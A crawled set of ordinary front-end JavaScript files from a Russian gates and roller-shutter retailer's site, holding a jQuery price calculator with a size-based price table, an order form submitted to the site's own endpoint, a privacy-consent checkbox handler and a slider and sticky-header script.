		var value2 = $("input#size-y").val();
		var value1 = $("input#size-x").val();
		if (value2 > maxvertical) {
			$("#slider-y").slider("value", value2);
			$("input#size-y").val("3000");
			sheight = 3000;
			prices();
		} else if (value2 < minvertical && value2 && value2 != 0 && value1 != 0 && value1) {
			$("#slider-y").slider("value", value2);
			sheight = 400;
			prices();
		} else if (!value2 || value2 == 0 || !value1 || value1 == 0) {
			$("#slider-y").slider("value", value2);
			sheight = 400;
			nul();
		} else {
			sheight = value2;
			$("#slider-y").slider("value", value2);
			prices();
		}
	});
	$("input#size-x").keyup(function () {
		var value2 = $("input#size-x").val();
		var value1 = $("input#size-y").val();
		if (value2 > maxhotizontal) {
			$("#slider-x").slider("value", value2);
			$("input#size-x").val("2100");
			swidth = 2100;
			prices();
		} else if (value2 < minhotizontal && value2 && value2 != 0 && value1 && value1 != 0) {
			$("#slider-x").slider("value", value2);
			swidth = 400;
			prices();
		} else if (!value2 || value2 == 0 || !value1 || value1 == 0) {
			$("#slider-x").slider("value", value2);
			swidth = 400;
			nul();
		} else {
			swidth = value2;
			$("#slider-x").slider("value", value2);
			prices();
		}
	});
	$("#cfact p").click(function () {
		$(this).parent().find("p").removeClass("active");
		$(this).addClass("active");
		var faktura = $(this).attr('rell');
		$("#cgg img").attr('src', faktura);
	});
	prices();
});
var calcsek = {
	'r1': {
		400: [3619, 3850, 4081, 4235, 4466, 4697, 4851, 5082, 5313, 5544, 5775, 6006, 6237, 6391, 6622, 6853, 7007, 7315],
		500: [3773, 4004, 4158, 4389, 4620, 4851, 5082, 5313, 5544, 5852, 6006, 6237, 6545, 6699, 6930, 7161, 7315, 7700],
		600: [3927, 4158, 4389, 4620, 4851, 5159, 5313, 5621, 5929, 6160, 6391, 6699, 7007, 7238, 7469, 7700, 8008, 8316],
		700: [4081, 4312, 4543, 4774, 5082, 5313, 5621, 5852, 6160, 6468, 6699, 6930, 7238, 7546, 7854, 7931, 8162, 8470],
		800: [4158, 4466, 4774, 5005, 5313, 5621, 5852, 6160, 6468, 6776, 7084, 7315, 7623, 7931, 8162, 8393, 8778, 9086],
		900: [4312, 4543, 4928, 5159, 5467, 5775, 6083, 6391, 6776, 7084, 7392, 7623, 8085, 8316, 8547, 8932, 9163, 9548],
		1000: [4466, 4774, 5159, 5467, 5698, 6006, 6391, 6622, 7007, 7315, 7623, 8008, 8316, 8701, 9009, 9394, 9625, 10010],
		1100: [4620, 4928, 5313, 5621, 5929, 6314, 6699, 7007, 7392, 7700, 8085, 8470, 8778, 9240, 9471, 9779, 10010, 10395],
		1200: [4774, 5082, 5467, 5852, 6160, 6545, 6853, 7238, 7623, 8008, 8316, 8778, 9086, 9548, 9856, 10241, 10472, 10934],
		1300: [4928, 5313, 5621, 6006, 6314, 6699, 7161, 7546, 8008, 8316, 8701, 9009, 9471, 9779, 10241, 10780, 11011, 11473],
		1400: [5082, 5467, 5852, 6237, 6622, 7007, 7315, 7777, 8162, 8547, 8855, 9394, 9702, 10164, 10472, 10934, 11473, 11704],
		1500: [5159, 5621, 6006, 6468, 6853, 7238, 7700, 8162, 8624, 9009, 9163, 9702, 10010, 10549, 10857, 11319, 11858, 12397],
		1600: [5313, 5775, 6160, 6622, 7084, 7469, 7931, 8316, 8855, 9317, 9702, 10010, 10549, 11165, 11473, 12012, 12243, 12782],
		1700: [5467, 5929, 6391, 6853, 7238, 7700, 8162, 8701, 9163, 9548, 10164, 10549, 11088, 11473, 12012, 12320, 12859, 13398],
		1800: [5621, 6083, 6468, 6930, 7469, 7854, 8393, 8932, 9394, 9779, 10241, 10780, 11396, 11781, 12320, 12628, 13244, 13783],
		1900: [5775, 6237, 6776, 7238, 7623, 8239, 8624, 9086, 9625, 10241, 10703, 11088, 11704, 12320, 12628, 13244, 13475, 14091],
		2000: [5929, 6391, 6930, 7392, 7931, 8393, 9009, 9471, 10010, 10472, 11165, 11550, 12166, 12551, 13167, 13475, 14091, 14707],
		2100: [6083, 6545, 7084, 7700, 8085, 8701, 9163, 9702, 10395, 10857, 11319, 12012, 12397, 13090, 13398, 14091, 14707, 15400],
		2200: [6314, 6853, 7315, 7854, 8393, 8855, 9471, 10087, 10549, 11088, 11781, 12243, 12936, 13321, 13937, 14630, 14938, 15631],
		2300: [6391, 7007, 7546, 8008, 8547, 9240, 9625, 10241, 10703, 11473, 11935, 12705, 13090, 13783, 14168, 14861, 15554, 16247],
		2400: [6545, 7084, 7777, 8393, 9009, 9548, 10010, 10549, 11088, 11627, 12397, 12859, 13552, 14322, 14707, 15400, 15708, 16401],
		2500: [6622, 7315, 7931, 8470, 9086, 9856, 10318, 10934, 11781, 12320, 12551, 13321, 13706, 14476, 15246, 15554, 16247, 17017],
		2600: [6930, 7546, 8316, 8932, 9625, 10164, 10857, 11550, 12166, 12705, 13552, 14091, 14938, 15323, 16170, 16940, 17325, 18095],
		2700: [7161, 7777, 8393, 9009, 9702, 10472, 11011, 11627, 12551, 13167, 13706, 14553, 15015, 15862, 16709, 17094, 17864, 18711],
		2800: [7238, 7854, 8624, 9317, 10010, 10626, 11319, 12012, 12628, 13244, 14168, 14630, 15554, 16401, 16786, 17633, 18018, 18788],
		2900: [7392, 8085, 8778, 9548, 10318, 10934, 11627, 12397, 13013, 13629, 14553, 15092, 16016, 16478, 17325, 18172, 18557, 19404],
		3000: [7546, 8162, 9009, 9625, 10395, 11011, 11781, 12474, 13090, 14091, 14630, 15554, 16093, 16940, 17402, 18249, 19096, 20020]
	}
};

function prices() {
	// коэффициент для корректировки цены 
	var coefficient = 1.7;
	sheight = Math.abs((Math.ceil((sheight) / 100)) * 100);
	var koef = Math.abs(Math.ceil((swidth) / 100) - 4);
	price = calcsek['r1'][sheight][koef]*coefficient;
	if ($('input[name="avtomatika"]').prop('checked')) {
		price += 9760;
	}
	if ($('input[name="montaz"]').prop('checked')) {
		price += 8000;
	}
	runner();
}

function nul() {
	price = 0;
	runner();
}
var swidth = 1500;
var sheight = 1000;
var price = 0;
var symm = 0;
var minhotizontal = 400;
var maxhotizontal = 2100;
var minvertical = 400;
var maxvertical = 3000;
var eu;
$("#slider-y").slider({
	orientation: 'vertical',
	min: 400,
	max: 3000,
	step: 5,
	range: "min",
	animate: true,
	slide: function (event, ui) {
		$("#size-ys").html(ui.value);
		sheight = $(this).slider("option", "value");
		if ((sheight) > minvertical && ((sheight) < maxvertical)) {
			$("#size-y").val(ui.value);
		}
	},
	change: function (event, ui) {
		$("#size-ys").html(ui.value);
		sheight = $(this).slider("option", "value");
		if ((sheight) > minvertical && ((sheight) < maxvertical)) {
			$("#size-y").val(ui.value);
		}
	},
	stop: function () {
		sheight = $(this).slider("option", "value");
		prices();
	}
}).slider("option", "value", sheight);
$("#slider-x").slider({
	step: 5,
	min: 400,
	max: 2100,
	range: "min",
	animate: true,
	slide: function (event, ui) {
		$("#size-xs").html(ui.value);
		swidth = $(this).slider("option", "value");
		if (swidth > minhotizontal && swidth < maxhotizontal) {
			$("#size-x").val(ui.value);
		}
	},
	change: function (event, ui) {
		$("#size-xs").html(ui.value);
		swidth = $(this).slider("option", "value");
		if (swidth > minhotizontal && swidth < maxhotizontal) {
			$("#size-x").val(ui.value);
		}
	},
	stop: function () {
		swidth = $(this).slider("option", "value");
		prices();
	}
}).slider("option", "value", swidth);

function runner() {
	if (price != symm) {
		var timer, intv = 25,
			msecs = 1000,
			ticks = msecs / intv,
			totalTicks = ticks;
		var currents = symm;
		var deltas = (price - currents) / ticks;
		timer = setInterval(function () {
			if (ticks <= 0) {
				clearInterval(timer);
			}
			var tickKoef = 0;
			tickKoef = totalTicks - ticks;
			$(".price-r").html(Math.round(currents + tickKoef * deltas) + " р.-");
			ticks--
		}, intv);
		symm = price;
	}
	$("#ajax-zacaz-form input[name='width']").val($("#size-x").val());
	$("#ajax-zacaz-form input[name='height']").val($("#size-y").val());
	$("#ajax-zacaz-form input[name='price']").val(Math.round(price));
	if ($('input[name="avtomatika"]').prop('checked')) {
		$("#ajax-zacaz-form input[name='avtom']").val("С автоматикой")
	} else {
		$("#ajax-zacaz-form input[name='avtom']").val("Без автоматики")
	}
}
$(document).ready(function () {
	$(".avgr").click(function () {
		$(".avgr label").toggleClass("vibrana-av");
		var value2 = $("input#size-x").val();
		var value1 = $("input#size-y").val();
		if (!value2 || value2 == 0 || !value1 || value1 == 0) {
			nul();
		} else {
			prices();
		}
	});
	$(".mont").click(function () {
		$(".montaz label").toggleClass("vibrana-mon");
		var value2 = $("input#size-x").val();
		var value1 = $("input#size-y").val();
		if (!value2 || value2 == 0 || !value1 || value1 == 0) {
			nul();
		} else {
			prices();
		}
	});
	$("#zashita").click(function () {
		prices();
	});
	$("#color li").click(function () {
		var nomer = $(this).attr("rell");
		$("#mainImg img[style*='display:block;']").fadeOut();
		$("#mainImg img").eq(nomer).fadeIn();
	});
});
$(document).ready(function () {
	//$("input[name=phone]").mask("+7 (999) 999-99-99",{placeholder:"_"});
	$("#fabform").submit(function () {
		var prog = "Рольставни"
		if ($("#iavto").prop('checked')) {
			var avkl = "Да";
		} else {
			var avkl = "Нет";
		}
		if ($("#imont").prop('checked')) {
			var mvkl = "Да";
		} else {
			var mvkl = "Нет";
		}
		$("input[name=price]").val($(".price-r").text());
		$("input[name=width]").val($("#size-x").val());
		$("input[name=height]").val($("#size-y").val());
		$("input[name=prof]").val(mvkl);
		$("input[name=okno]").val(avkl);
		$("input[name=prod]").val(prog);
		var str = $(this).serialize();
		var error = false;
		$('#fabform input[name=phone]').each(function () {
			if (!$(this).val().length) {
				$(this).css('border', '1px solid red');
				error = true;
			} else {
				$(this).css('border', ' 1px solid #e3e3e3');
			}
		});
		if (error == false) {
			$.ajax({
				type: "POST",
				url: "/bitrix/components/onvolga/calculator/templates/calcrol/contactcanc.php",
				data: str,
				success: function (msg) {
					if (msg == 'OK') {
						$("#fabform").trigger('reset');
						result = '<div class="notification_ok"><p>Спасибо! Ваша заявка принята.</p></div>';
						$('.leftcol').append(result);
						setTimeout(function () {
							$('.notification_ok').remove();
						}, 3000);
					} else {
						alert('Ошибка отправки');
					}
				}
			});
		}
		return false;
	});
});
$(".col-roll li").click(function () {
	$(".col-roll li").removeClass("active");
	var color = $(this).attr("class");
	$(this).addClass("active");
	$(".rightcol img").attr("src", BX.message('TEMPLATE_PATH') + "/" + color + ".png");
});

--- FILE ---
content_type: application/javascript
request_url: https://lipetsk.vorota-group.ru/bitrix/templates/vorota/js/ext.js?17486167641176
body_size: 262
content:
var privacy_alert = false;

//$('.calculator__form--block input[type="submit"]').on('click', function(e){
$(document).on('click', '.calculator__form--block input[type="submit"]', function(){	
	var button = $(this);
	var privacy_check = $(this).parents('form').find('.checkbox__privacy--action2');

	if(!privacy_check.is(':checked')) {
		$(this).prop('disabled', true);
		$(this).parents('form').find('.block__privacy--action2').addClass('alert__privacy--action');
	} else {
		$(this).parents('form').find('.block__privacy--action2').removeClass('alert__privacy--action');
	}

	if(!privacy_alert) {
		e.preventDefault(); 
		privacy_alert = true; 
		button.trigger('click');
	}
});

$(document).on('click', '.checkbox__privacy--action2', function(){	
	if($(this).is(':checked')) {
		$(this).parents('form').find('input[type="submit"]').prop('disabled', false);
		$(this).parents('form').find('.block__privacy--action2').removeClass('alert__privacy--action');
	} else {
		$(this).parents('form').find('input[type="submit"]').prop('disabled', true);
		$(this).parents('form').find('.block__privacy--action2').addClass('alert__privacy--action');
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://lipetsk.vorota-group.ru/bitrix/templates/vorota/custom/script.js?16968415202058
body_size: 1070
content:
jQuery(document).ready(function($) {
	// слайдер в каталоге
    $(".section-images-slider").slick({
        infinite: true,
        arrows: true,
        fade: true,
        dots: true,
        centerMode: true,
        prevArrow: '<button type="button" class="slider-btn slider-prev-btn"><img src="[data-uri]"></button>',
        nextArrow: '<button type="button" class="slider-btn slider-next-btn"><img src="[data-uri]"></button>'
    });

    // изменение высоты сайта, елси оно меньше высоты экрана
	var container = $('body .wrapper');
	var space = $(window).height() - (container.offset().top + container.outerHeight());
	if (space > 0) {
		var element = $('.notmain');
		var minHeight = element.outerHeight(true) + space + 5;
		element.css('min-height', minHeight);
	}
	
	function toggleHeader(){
		var scroll_status = $(document).scrollTop();
		if(scroll_status > $("header.new_custom_header").outerHeight(true))
			$("header.new_custom_header").addClass("fixed");
		else
			$("header.new_custom_header").removeClass("fixed");
	}
	
	$(document).scroll(function(){
		toggleHeader();
	})

});